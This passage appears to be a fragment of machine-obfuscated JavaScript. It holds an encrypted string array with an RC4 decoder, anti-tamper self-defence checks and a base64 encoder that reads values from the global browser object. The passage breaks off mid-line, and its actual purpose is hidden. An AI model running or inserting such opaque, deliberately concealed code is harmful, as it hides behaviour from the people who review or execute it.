x30\x77\x34\x58\x44\x73\x38\x4f\x5a\x5a\x4d\x4b\x4b\x50\x38\x4b\x2b\x47\x73\x4f\x43\x41\x56\x6a\x44\x75\x38\x4f\x69\x77\x70\x76\x44\x76\x73\x4f\x50\x57\x6a\x54\x43\x73\x48\x67\x6c\x77\x35\x44\x43\x71\x42\x30\x55\x77\x34\x4d\x59','\x46\x68\x39\x69','\x62\x38\x4b\x76\x42\x4d\x4f\x70\x43\x51\x3d\x3d','\x77\x35\x58\x44\x6f\x68\x41\x72\x77\x34\x49\x6d','\x77\x6f\x39\x43\x51\x67\x3d\x3d','\x56\x73\x4f\x57\x77\x36\x67\x3d','\x42\x38\x4b\x6f\x77\x71\x45\x3d','\x56\x38\x4b\x6e\x57\x67\x3d\x3d','\x44\x63\x4f\x68\x77\x72\x4d\x3d','\x45\x4d\x4b\x52\x4c\x41\x3d\x3d','\x54\x56\x6a\x44\x71\x51\x3d\x3d','\x4d\x4d\x4f\x31\x77\x6f\x37\x43\x73\x6a\x59\x62','\x77\x6f\x45\x32\x55\x4d\x4b\x49\x77\x72\x5a\x56','\x77\x37\x6a\x43\x6e\x4d\x4b\x43\x52\x31\x76\x44\x6a\x4d\x4b\x47\x77\x70\x67\x3d','\x77\x36\x44\x43\x75\x38\x4f\x6d','\x77\x35\x72\x44\x6a\x73\x4b\x36','\x77\x36\x62\x43\x70\x68\x72\x43\x72\x73\x4b\x4a\x77\x72\x37\x44\x67\x4d\x4b\x34','\x77\x72\x37\x43\x6c\x38\x4b\x43\x54\x67\x3d\x3d','\x77\x37\x72\x44\x6f\x30\x45\x3d','\x77\x36\x58\x44\x68\x4d\x4b\x4d\x66\x57\x6c\x42','\x77\x71\x6e\x43\x74\x46\x77\x3d','\x77\x35\x6a\x44\x6b\x4d\x4b\x78','\x77\x35\x6b\x37\x4d\x38\x4f\x4e\x4e\x38\x4f\x65\x77\x35\x30\x38\x56\x67\x66\x43\x75\x33\x63\x70\x77\x34\x6f\x45\x77\x36\x6a\x44\x6d\x38\x4b\x43\x4c\x77\x48\x44\x74\x63\x4f\x43\x77\x37\x7a\x43\x72\x38\x4b\x47\x65\x7a\x42\x58\x77\x37\x39\x62\x56\x63\x4b\x6a\x77\x36\x62\x43\x76\x67\x30\x39\x77\x71\x7a\x44\x74\x67\x76\x44\x6a\x67\x3d\x3d','\x62\x38\x4b\x32\x58\x41\x3d\x3d','\x77\x36\x4c\x44\x6d\x4d\x4b\x2f\x77\x37\x6a\x44\x68\x48\x73\x3d','\x77\x71\x42\x6b\x66\x67\x3d\x3d','\x77\x37\x4c\x44\x74\x55\x50\x43\x71\x4d\x4b\x66\x45\x77\x3d\x3d','\x4e\x57\x78\x2b\x4d\x6b\x2f\x43\x72\x73\x4f\x56\x77\x6f\x4d\x50\x41\x77\x3d\x3d','\x62\x6d\x6e\x43\x67\x38\x4f\x48\x54\x6d\x66\x44\x6e\x4d\x4f\x56\x77\x71\x5a\x6c','\x47\x45\x31\x51','\x4a\x79\x4a\x46\x77\x36\x58\x44\x6a\x77\x4e\x54\x61\x77\x3d\x3d','\x64\x73\x4b\x35\x65\x51\x3d\x3d','\x77\x71\x72\x43\x71\x48\x4d\x3d','\x48\x73\x4b\x35\x53\x56\x44\x44\x6b\x38\x4f\x36','\x77\x36\x76\x44\x67\x38\x4f\x51\x56\x4d\x4f\x4c\x41\x47\x52\x2b\x77\x37\x76\x43\x76\x77\x3d\x3d','\x66\x6c\x35\x68','\x43\x55\x6f\x5a\x4c\x63\x4b\x48\x77\x34\x58\x43\x72\x4d\x4f\x4e\x58\x30\x62\x44\x70\x63\x4f\x69\x44\x41\x4c\x44\x6f\x51\x3d\x3d','\x5a\x6e\x6e\x43\x75\x38\x4b\x78\x46\x51\x3d\x3d','\x55\x38\x4f\x47\x77\x35\x34\x3d','\x5a\x63\x4b\x35\x5a\x73\x4f\x30\x77\x70\x48\x43\x6e\x67\x3d\x3d','\x56\x4d\x4b\x5a\x55\x77\x3d\x3d','\x61\x6e\x6c\x30','\x4e\x78\x44\x43\x6e\x51\x3d\x3d','\x66\x73\x4f\x58\x77\x34\x38\x3d','\x77\x6f\x4c\x44\x6d\x54\x58\x43\x75\x73\x4b\x4a\x77\x72\x76\x43\x69\x38\x4f\x30','\x43\x67\x48\x43\x6e\x51\x77\x3d','\x57\x4d\x4b\x47\x77\x71\x73\x41\x77\x70\x66\x43\x70\x38\x4f\x65','\x56\x38\x4b\x74\x41\x67\x3d\x3d','\x77\x71\x76\x43\x72\x63\x4b\x76\x77\x37\x52\x66\x77\x71\x74\x47','\x65\x4d\x4b\x4c\x4a\x67\x3d\x3d','\x77\x72\x62\x43\x74\x73\x4b\x41','\x77\x70\x6a\x43\x73\x53\x54\x44\x70\x38\x4b\x67\x62\x79\x31\x72\x43\x4d\x4b\x41','\x51\x31\x50\x44\x72\x4d\x4b\x73\x77\x35\x35\x6c\x77\x70\x72\x44\x70\x38\x4f\x55\x63\x57\x38\x3d','\x77\x37\x7a\x44\x72\x38\x4b\x61','\x77\x34\x39\x5a\x49\x63\x4f\x52\x77\x70\x76\x43\x70\x67\x3d\x3d','\x47\x31\x64\x77\x4f\x55\x6a\x44\x71\x73\x4b\x61\x77\x34\x6b\x34\x49\x63\x4f\x64\x77\x71\x2f\x44\x70\x56\x4d\x42\x77\x35\x41\x50\x77\x6f\x37\x44\x6a\x4d\x4b\x48\x77\x34\x66\x44\x75\x41\x62\x43\x73\x38\x4b\x31\x77\x70\x44\x43\x67\x4d\x4b\x30\x52\x73\x4f\x48\x77\x37\x64\x62\x45\x78\x7a\x44\x6f\x4d\x4b\x50\x4c\x4d\x4b\x2b\x77\x71\x33\x43\x6c\x51\x3d\x3d','\x65\x6e\x78\x73','\x44\x73\x4b\x48\x51\x67\x3d\x3d','\x77\x35\x2f\x44\x6d\x41\x4d\x3d','\x77\x34\x2f\x43\x6e\x52\x63\x3d','\x50\x47\x35\x4b','\x52\x6e\x76\x43\x73\x77\x3d\x3d','\x77\x34\x51\x77\x77\x6f\x77\x3d','\x4a\x4d\x4b\x39\x53\x67\x3d\x3d','\x77\x35\x44\x44\x6a\x63\x4b\x32','\x50\x58\x74\x46','\x77\x36\x76\x44\x69\x6d\x73\x3d','\x50\x4d\x4b\x38\x5a\x38\x4b\x62\x56\x63\x4b\x56\x4d\x48\x6e\x43\x68\x38\x4b\x76\x49\x41\x3d\x3d','\x58\x46\x4e\x4d\x4a\x4d\x4f\x54\x77\x35\x37\x44\x76\x63\x4f\x44','\x44\x33\x6e\x44\x68\x48\x52\x6e\x77\x34\x58\x43\x68\x67\x70\x45\x77\x70\x6b\x34','\x51\x73\x4f\x74\x77\x34\x54\x44\x75\x73\x4f\x6f\x42\x63\x4f\x6d\x47\x77\x3d\x3d','\x77\x35\x67\x46\x77\x6f\x59\x3d','\x49\x63\x4b\x75\x51\x77\x3d\x3d','\x77\x71\x58\x44\x75\x4d\x4b\x75','\x65\x45\x37\x44\x6f\x77\x3d\x3d','\x77\x71\x70\x74\x62\x4d\x4b\x52','\x77\x36\x37\x44\x68\x4d\x4b\x57\x54\x6e\x52\x45\x77\x70\x55\x3d','\x61\x4d\x4b\x59\x66\x51\x3d\x3d','\x52\x63\x4f\x76\x45\x77\x3d\x3d','\x77\x35\x58\x43\x6e\x43\x76\x43\x76\x4d\x4b\x4a\x77\x72\x73\x3d','\x53\x38\x4b\x49\x57\x77\x62\x43\x71\x4d\x4b\x32','\x42\x63\x4f\x70\x77\x6f\x55\x3d','\x77\x36\x34\x72\x77\x71\x51\x3d','\x57\x38\x4b\x65\x56\x68\x44\x43\x75\x73\x4b\x73\x66\x78\x33\x43\x6c\x41\x3d\x3d','\x41\x44\x39\x79','\x48\x31\x4c\x43\x6b\x51\x3d\x3d','\x59\x63\x4f\x6b\x77\x70\x4c\x43\x6f\x43\x63\x3d','\x47\x6e\x46\x6b\x66\x57\x66\x44\x6c\x51\x3d\x3d','\x41\x63\x4b\x77\x50\x67\x3d\x3d','\x4f\x73\x4f\x42\x77\x35\x72\x44\x76\x30\x37\x44\x68\x67\x3d\x3d','\x49\x6d\x50\x43\x74\x48\x42\x54\x58\x67\x3d\x3d','\x58\x51\x6b\x77','\x77\x6f\x58\x43\x72\x4d\x4b\x67','\x77\x34\x2f\x43\x6d\x63\x4b\x63\x55\x73\x4b\x72\x47\x67\x3d\x3d','\x49\x47\x56\x7a\x4e\x57\x6b\x3d'];(function(_0x53d439,_0x317edd){var _0x344bbe=function(_0x18f503){while(--_0x18f503){_0x53d439['\x70\x75\x73\x68'](_0x53d439['\x73\x68\x69\x66\x74']());}};var _0x45030c=function(){var _0x3c604e={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5ed215,_0x5139dc,_0x210a6c,_0x48bfa9){_0x48bfa9=_0x48bfa9||{};var _0xca5e78=_0x5139dc+'\x3d'+_0x210a6c;var _0x1f4cb5=0x0;for(var _0x1f4cb5=0x0,_0x6c538c=_0x5ed215['\x6c\x65\x6e\x67\x74\x68'];_0x1f4cb5<_0x6c538c;_0x1f4cb5++){var _0x395aaf=_0x5ed215[_0x1f4cb5];_0xca5e78+='\x3b\x20'+_0x395aaf;var _0x5bc0d2=_0x5ed215[_0x395aaf];_0x5ed215['\x70\x75\x73\x68'](_0x5bc0d2);_0x6c538c=_0x5ed215['\x6c\x65\x6e\x67\x74\x68'];if(_0x5bc0d2!==!![]){_0xca5e78+='\x3d'+_0x5bc0d2;}}_0x48bfa9['\x63\x6f\x6f\x6b\x69\x65']=_0xca5e78;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1847ad,_0x47a6be){_0x1847ad=_0x1847ad||function(_0x576661){return _0x576661;};var _0x4f0568=_0x1847ad(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x47a6be['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x18c220=function(_0x470d20,_0x3e960c){_0x470d20(++_0x3e960c);};_0x18c220(_0x344bbe,_0x317edd);return _0x4f0568?decodeURIComponent(_0x4f0568[0x1]):undefined;}};var _0x4f9ca8=function(){var _0x126ba5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x126ba5['\x74\x65\x73\x74'](_0x3c604e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3c604e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4f9ca8;var _0x2891e3='';var _0x1092eb=_0x3c604e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1092eb){_0x3c604e['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1092eb){_0x2891e3=_0x3c604e['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3c604e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x45030c();}(_0x1f91,0x128));var _0x11f9=function(_0x53d439,_0x317edd){_0x53d439=_0x53d439-0x0;var _0x344bbe=_0x1f91[_0x53d439];if(_0x11f9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x44dd6a=function(){return this;};var _0x45030c=_0x44dd6a();var _0x3c604e='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x45030c['\x61\x74\x6f\x62']||(_0x45030c['\x61\x74\x6f\x62']=function(_0x5ed215){var _0x5139dc=String(_0x5ed215)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x210a6c=0x0,_0x48bfa9,_0xca5e78,_0x51875b=0x0,_0x1f4cb5='';_0xca5e78=_0x5139dc['\x63\x68\x61\x72\x41\x74'](_0x51875b++);~_0xca5e78&&(_0x48bfa9=_0x210a6c%0x4?_0x48bfa9*0x40+_0xca5e78:_0xca5e78,_0x210a6c++%0x4)?_0x1f4cb5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x48bfa9>>(-0x2*_0x210a6c&0x6)):0x0){_0xca5e78=_0x3c604e['\x69\x6e\x64\x65\x78\x4f\x66'](_0xca5e78);}return _0x1f4cb5;});}());var _0x6c538c=function(_0x395aaf,_0x5bc0d2){var _0x1847ad=[],_0x47a6be=0x0,_0x576661,_0x4f0568='',_0x18c220='';_0x395aaf=atob(_0x395aaf);for(var _0x470d20=0x0,_0x3e960c=_0x395aaf['\x6c\x65\x6e\x67\x74\x68'];_0x470d20<_0x3e960c;_0x470d20++){_0x18c220+='\x25'+('\x30\x30'+_0x395aaf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x470d20)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x395aaf=decodeURIComponent(_0x18c220);for(var _0x4f9ca8=0x0;_0x4f9ca8<0x100;_0x4f9ca8++){_0x1847ad[_0x4f9ca8]=_0x4f9ca8;}for(_0x4f9ca8=0x0;_0x4f9ca8<0x100;_0x4f9ca8++){_0x47a6be=(_0x47a6be+_0x1847ad[_0x4f9ca8]+_0x5bc0d2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4f9ca8%_0x5bc0d2['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x576661=_0x1847ad[_0x4f9ca8];_0x1847ad[_0x4f9ca8]=_0x1847ad[_0x47a6be];_0x1847ad[_0x47a6be]=_0x576661;}_0x4f9ca8=0x0;_0x47a6be=0x0;for(var _0x126ba5=0x0;_0x126ba5<_0x395aaf['\x6c\x65\x6e\x67\x74\x68'];_0x126ba5++){_0x4f9ca8=(_0x4f9ca8+0x1)%0x100;_0x47a6be=(_0x47a6be+_0x1847ad[_0x4f9ca8])%0x100;_0x576661=_0x1847ad[_0x4f9ca8];_0x1847ad[_0x4f9ca8]=_0x1847ad[_0x47a6be];_0x1847ad[_0x47a6be]=_0x576661;_0x4f0568+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x395aaf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x126ba5)^_0x1847ad[(_0x1847ad[_0x4f9ca8]+_0x1847ad[_0x47a6be])%0x100]);}return _0x4f0568;};_0x11f9['\x72\x63\x34']=_0x6c538c;_0x11f9['\x64\x61\x74\x61']={};_0x11f9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2891e3=_0x11f9['\x64\x61\x74\x61'][_0x53d439];if(_0x2891e3===undefined){if(_0x11f9['\x6f\x6e\x63\x65']===undefined){var _0x1092eb=function(_0x2d5467){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2d5467;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1092eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3abaa3=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3abaa3['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1092eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x414456){if(!Boolean(~_0x414456)){return _0x414456;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1092eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x20dcef){for(var _0x170476=0x0,_0x240444=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x170476<_0x240444;_0x170476++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x240444=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x20dcef(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1092eb(_0x11f9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x11f9['\x6f\x6e\x63\x65']=!![];}_0x344bbe=_0x11f9['\x72\x63\x34'](_0x344bbe,_0x317edd);_0x11f9['\x64\x61\x74\x61'][_0x53d439]=_0x344bbe;}else{_0x344bbe=_0x2891e3;}return _0x344bbe;};(function(){var _0x161517=function(){var _0x53d439=!![];return function(_0x317edd,_0x344bbe){var _0x18f503=_0x53d439?function(){if(_0x344bbe){var _0x489b6c=_0x344bbe['\x61\x70\x70\x6c\x79'](_0x317edd,arguments);_0x344bbe=null;return _0x489b6c;}}:function(){};_0x53d439=![];return _0x18f503;};}();var _0x8586d7={'\x53\x72\x64':function _0x3ae929(_0x3f5431,_0x1e63fa){return _0x3f5431(_0x1e63fa);},'\x70\x6f\x4a':function _0x3a6fa8(_0x2d368e,_0x484fdd){return _0x2d368e<_0x484fdd;},'\x46\x68\x4f':function _0x488b05(_0x23cfd6){return _0x23cfd6();},'\x42\x4a\x42':function _0x4ee843(_0x55c10a,_0x5c04e4){return _0x55c10a!==_0x5c04e4;},'\x51\x54\x4b':function _0x1ac6f7(_0x2759ca,_0x50bf3c){return _0x2759ca+_0x50bf3c;},'\x50\x43\x53':function _0x2743c5(_0x2f02df,_0xda14b9){return _0x2f02df/_0xda14b9;},'\x76\x64\x52':function _0x4869ef(_0x5c80fe,_0x11315a){return _0x5c80fe===_0x11315a;},'\x6a\x6a\x55':function _0x47f4c7(_0x214f4d,_0x194480){return _0x214f4d%_0x194480;},'\x4c\x56\x50':function _0x2e9d55(_0x19c6e5,_0x5e55d4){return _0x19c6e5>_0x5e55d4;},'\x4f\x72\x48':function _0x3ae29b(_0x43239e,_0x1d9f4f){return _0x43239e-_0x1d9f4f;},'\x59\x79\x65':function _0x5b2db1(_0x13cc8c,_0x5e4689){return _0x13cc8c!==_0x5e4689;},'\x57\x50\x41':function _0x282c44(_0x251ec7,_0x3ff2a5){return _0x251ec7(_0x3ff2a5);},'\x78\x48\x6f':function _0x12c9fb(_0x4b26ed){return _0x4b26ed();},'\x6d\x77\x47':function _0x2471ad(_0x4fd292,_0x1975a9){return _0x4fd292+_0x1975a9;},'\x7a\x67\x6c':function _0xf915c6(_0x38275c,_0x13c78c){return _0x38275c+_0x13c78c;},'\x67\x71\x79':function _0x4fa617(_0x244463,_0x5a17af){return _0x244463(_0x5a17af);},'\x59\x45\x75':function _0x2fa122(_0x18de36,_0x2a644e){return _0x18de36+_0x2a644e;},'\x45\x42\x68':function _0x4f454a(_0x3c9936,_0xa09cf6){return _0x3c9936<_0xa09cf6;},'\x51\x6e\x57':function _0x3e6f56(_0x5acae9,_0x83e4eb){return _0x5acae9(_0x83e4eb);},'\x57\x56\x78':function _0x5ad668(_0x3cbbae,_0x375814){return _0x3cbbae==_0x375814;},'\x48\x71\x6e':function _0x51dd86(_0x2df96d,_0x50ee8f){return _0x2df96d(_0x50ee8f);},'\x45\x68\x63':function _0x5db577(_0x36e0d1,_0x335e4d){return _0x36e0d1(_0x335e4d);},'\x68\x52\x54':function _0x831c58(_0x491b2e,_0x1a593d){return _0x491b2e<_0x1a593d;},'\x45\x42\x5a':function _0x154785(_0x49f52c,_0x40cfe5){return _0x49f52c+_0x40cfe5;},'\x71\x70\x4b':function _0x381d48(_0x11662d,_0x2ec094){return _0x11662d+_0x2ec094;},'\x4b\x5a\x58':function _0xed9544(_0x890807,_0x11d1b6){return _0x890807(_0x11d1b6);},'\x52\x63\x55':function _0x530a0d(_0x4d8fb0,_0x2a48a5){return _0x4d8fb0+_0x2a48a5;},'\x44\x5a\x68':function _0x311c1d(_0x125952,_0x2dce05){return _0x125952+_0x2dce05;},'\x77\x68\x53':function _0x33b0ba(_0x1318b4,_0x475af5){return _0x1318b4(_0x475af5);},'\x58\x49\x4f':function _0x5a8bdf(_0x539634,_0x523d98){return _0x539634==_0x523d98;},'\x71\x4c\x78':function _0x47d3de(_0x614f53,_0x5644ac){return _0x614f53==_0x5644ac;},'\x61\x74\x58':function _0x10353c(_0x132046,_0x56e6ef){return _0x132046==_0x56e6ef;},'\x58\x73\x57':function _0x2b84be(_0x2e0f5a){return _0x2e0f5a();},'\x6f\x65\x43':function _0x45fdcd(_0x40d160,_0x55d1ab){return _0x40d160(_0x55d1ab);},'\x66\x55\x4d':function _0x185cfa(_0x1b02e7,_0x384457){return _0x1b02e7+_0x384457;},'\x48\x4d\x6f':function _0x1cfa49(_0x10dba1,_0x235b22){return _0x10dba1+_0x235b22;}};var _0x4e1bf6=this[_0x11f9('0x0', '\x4b\x36\x71\x28')];var _0x35e254=_0x4e1bf6[_0x11f9('0x1', '\x33\x32\x54\x74')];var _0x201a02='';var _0x56a305='';if(_0x8586d7[_0x11f9('0x2', '\x65\x2a\x69\x67')](typeof _0x4e1bf6[_0x11f9('0x3', '\x4c\x28\x55\x6b')],_0x11f9('0x4', '\x55\x40\x45\x31'))){_0x201a02=_0x4e1bf6[_0x11f9('0x5', '\x44\x41\x67\x25')];_0x56a305=_0x201a02[_0x11f9('0x6', '\x48\x47\x4f\x64')];}var _0x2f0026=_0x4e1bf6[_0x11f9('0x7', '\x4b\x58\x75\x38')];var _0x22bb0a=_0x4e1bf6[_0x11f9('0x8', '\x77\x53\x7a\x64')];var _0x133c87=new _0x4e1bf6[_0x11f9('0x9', '\x55\x40\x45\x31')]()[_0x11f9('0xa', '\x24\x23\x67\x25')]();var _0x29cde5='';function _0x3e9fd5(_0x3eff0b){var _0x15715a={'\x64\x4d\x44':function _0x266d5d(_0x142dc6,_0x3ffb77){return _0x142dc6<_0x3ffb77;},'\x51\x46\x67':function _0x28d3d9(_0x4a277d,_0x209476){return _0x4a277d>>_0x209476;},'\x50\x46\x72':function _0x1842aa(_0x1df796,_0x429d50){return _0x1df796&_0x429d50;},'\x55\x46\x53':function _0x3362f5(_0x5e74eb,_0x43475e){return _0x5e74eb|_0x43475e;},'\x6c\x65\x43':function _0x550c43(_0x5d651c,_0x19e115){return _0x5d651c<<_0x19e115;},'\x43\x4b\x45':function _0x30dcb2(_0xa9a86b,_0x5805af){return _0xa9a86b&_0x5805af;},'\x69\x5a\x51':function _0x129f76(_0x50f8bd,_0x2a485d){return _0x50f8bd==_0x2a485d;},'\x73\x78\x7a':function _0x2c04c3(_0x50e467,_0x5505d1){return _0x50e467&_0x5505d1;},'\x73\x5a\x7a':function _0x5adf89(_0x23fb09,_0x5b4e2e){return _0x23fb09>>_0x5b4e2e;},'\x6c\x58\x67':function _0x591f4d(_0x3f4219,_0x1e157d){return _0x3f4219&_0x1e157d;},'\x75\x76\x49':function _0x1c0b39(_0x4627aa,_0x20328f){return _0x4627aa<<_0x20328f;},'\x63\x42\x63':function _0xed385c(_0x7b01a6,_0x5bea54){return _0x7b01a6&_0x5bea54;},'\x76\x6f\x76':function _0xa725d(_0x57d20f,_0x2795ab){return _0x57d20f>>_0x2795ab;},'\x62\x46\x59':function _0x33dcdc(_0x5e8cfb,_0x42a553){return _0x5e8cfb&_0x42a553;},'\x4c\x67\x51':function _0x22ea4b(_0x1632e4,_0x2a4ef3){return _0x1632e4==_0x2a4ef3;},'\x7a\x4a\x73':function _0x4b2162(_0x101943,_0xa95093){return _0x101943<<_0xa95093;},'\x6b\x65\x59':function _0x13d794(_0x96f0ca,_0x13f1cd){return _0x96f0ca&_0x13f1cd;}};var _0x4c8003=_0x11f9('0xb', '\x79\x54\x39\x41')[_0x11f9('0xc', '\x33\x63\x34\x65')]('\x7c'),_0x3b5aa9=0x0;while(!![]){switch(_0x4c8003[_0x3b5aa9++]){case'\x30':var _0x64bd40,_0xcbe60,_0x529b0;continue;case'\x31':_0x1cd665=0x0;continue;case'\x32':_0x5e79fd=_0x3eff0b[_0x11f9('0xd', '\x24\x47\x75\x72')];continue;case'\x33':return _0xba0561;continue;case'\x34':var _0x1ddb70=_0x11f9('0xe', '\x4b\x58\x75\x38');continue;case'\x35':_0xba0561='';continue;case'\x36':var _0xba0561,_0x1cd665,_0x5e79fd;continue;case'\x37':while(_0x15715a[_0x11f9('0xf', '\x78\x4f\x39\x74')](_0x1cd665,_0x5e79fd)){var _0x478e27=_0x11f9('0x10', '\x78\x4f\x39\x74')[_0x11f9('0x11', '\x77\x53\x7a\x64')]('\x7c'),_0x22542f=0x0;while(!![]){switch(_0x478e27[_0x22542f++]){case'\x30':_0xba0561+=_0x1ddb70[_0x11f9('0x12', '\x33\x32\x54\x74')](_0x15715a[_0x11f9('0x13', '\x4f\x45\x74\x39')](_0x64bd40,0x2));continue;case'\x31':_0x529b0=_0x3eff0b[_0x11f9('0x14', '\x77\x75\x45\x71')](_0x1cd665++);continue;case'\x32':_0x64bd40=_0x15715a[_0x11f9('0x15', '\x40\x6b\x34\x33')](_0x3eff0b[_0x11f9('0x16', '\x38\x41\x7a\x39')](_0x1cd665++),0xff);continue;case'\x33':_0xba0561+=_0x1ddb70[_0x11f9('0x17', '\x6a\x76\x6f\x56')](_0x529b0&0x3f);continue;case'\x34':_0xba0561+=_0x1ddb70[_0x11f9('0x18', '\x46\x78\x64\x4f')](_0x15715a[_0x11f9('0x19', '\x34\x5d\x38\x65')](_0x15715a[_0x11f9('0x1a', '\x25\x33\x33\x55')](_0x15715a[_0x11f9('0x1b', '\x30\x74\x31\x24')](_0xcbe60,0xf),0x2),_0x15715a[_0x11f9('0x1c', '\x6b\x6c\x46\x47')](_0x15715a[_0x11f9('0x1d', '\x24\x23\x67\x25')](_0x529b0,0xc0),0x6)));continue;case'\x35':if(_0x15715a[_0x11f9('0x1e', '\x30\x74\x31\x24')](_0x1cd665,_0x5e79fd)){_0xba0561+=_0x1ddb70[_0x11f9('0x1f', '\x77\x53\x7a\x64')](_0x15715a[_0x11f9('0x20', '\x6d\x29\x26\x72')](_0x64bd40,0x2));_0xba0561+=_0x1ddb70[_0x11f9('0x21', '\x66\x32\x6c\x40')](_0x15715a[_0x11f9('0x22', '\x36\x28\x6b\x24')](_0x15715a[_0x11f9('0x23', '\x55\x40\x45\x31')](_0x15715a[_0x11f9('0x24', '\x40\x6b\x34\x33')](_0x64bd40,0x3),0x4),_0x15715a[_0x11f9('0x25', '\x24\x44\x56\x43')](_0x15715a[_0x11f9('0x26', '\x40\x6b\x34\x33')](_0xcbe60,0xf0),0x4)));_0xba0561+=_0x1ddb70[_0x11f9('0x27', '\x34\x5d\x38\x65')](_0x15715a[_0x11f9('0x28', '\x40\x6b\x34\x33')](_0xcbe60&0xf,0x2));_0xba0561+='\x3d';break;}continue;case'\x36':_0xba0561+=_0x1ddb70[_0x11f9('0x29', '\x6b\x6c\x46\x47')](_0x15715a[_0x11f9('0x2a', '\x40\x6b\x34\x33')](_0x15715a[_0x11f9('0x2b', '\x45\x67\x65\x55')](_0x15715a[_0x11f9('0x2c', '\x56\x42\x4a\x68')](_0x64bd40,0x3),0x4),_0x15715a[_0x11f9('0x2d', '\x48\x47\x4f\x64')](_0x15715a[_0x11f9('0x2e', '\x34\x5d\x38\x65')](_0xcbe60,0xf0),0x4)));continue;case'\x37':_0xcbe60=_0x3eff0b[_0x11f9('0x2f', '\x2a\x49\x47\x33')](_0x1cd665++);continue;case'\x38':if(_0x15715a[_0x11f9('0x30', '\x40\x43\x4f\x6b')](_0x1cd665,_0x5e79fd)){_0xba0561+=_0x1ddb70[_0x11f9('0x31', '\x77\x75\x45\x71')](_0x15715a[_0x11f9('0x32', '\x5b\x6f\x58\x39')](_0x64bd40,0x2));_0xba0561+=_0x1ddb70[_0x11f9('0x33', '\x28\x79\x24\x39')](_0x15715a[_0x11f9('0x34', 